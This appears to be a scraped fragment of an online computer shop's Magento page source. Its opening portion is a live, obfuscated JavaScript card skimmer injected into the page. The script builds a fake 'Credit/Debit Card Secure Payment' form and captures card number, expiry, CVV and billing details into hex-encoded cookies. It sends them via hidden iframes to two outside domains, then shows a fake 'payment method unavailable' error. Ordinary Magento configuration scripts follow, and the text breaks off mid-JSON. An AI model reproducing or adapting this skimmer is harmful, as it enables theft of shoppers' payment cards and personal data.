_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="c67cc78e1bb415f86c9fae68-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL2xleG1hcmstbXg1MTFkZS1tdWx0aWZ1bmN0aW9uLWxhc2VyLXByaW50ZXIuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1766408142}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/